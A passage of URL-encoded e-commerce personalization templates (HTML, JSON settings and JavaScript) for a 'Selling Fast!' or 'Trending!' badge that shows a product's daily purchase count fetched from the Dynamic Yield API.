7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%